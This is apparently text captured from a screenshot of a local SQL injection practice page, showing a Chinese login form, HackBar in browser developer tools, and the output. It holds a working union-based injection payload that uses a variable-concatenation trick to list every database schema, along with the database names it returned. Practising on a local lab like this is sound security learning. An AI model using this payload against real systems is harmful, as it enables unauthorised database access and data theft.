 ID：
用户名：
密码：information_schema
mysql
performance_schema
sys
test
当前语句：select * from user where id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(select (@x) from (information_schema.schemata)where (@x)in
(@x:=concat(@x,schema_name,0x3c62723e))))x)
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://localhost:8000/sqltest.php
Post data Referrer User Agent Cookies
id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(select (@x) from (information_schema.schemata)where (@x)in (@x:=concat(@x,schema_name,0x3c62723e))))x)